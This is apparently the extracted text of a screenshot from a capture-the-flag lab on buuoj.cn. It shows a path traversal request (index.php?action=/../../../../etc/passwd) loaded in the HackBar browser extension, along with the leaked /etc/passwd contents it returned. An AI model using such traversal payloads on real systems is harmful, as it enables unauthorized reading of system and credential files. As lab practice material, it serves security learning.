 9aaedd1f-2f5a-4a2d-bbb8-af271c08e991.node5.buuoj.cn:81/index.php?action=/../../../../etc/passwd
Alice's Website Home About
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/
www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/
sbin/nologin
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie Cookie-Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://9aaedd1f-2f5a-4a2d-bbb8-af271c08e991.node5.buuoj.cn:81/index.php?action=/../../../../etc/passwd
Split URL
Execute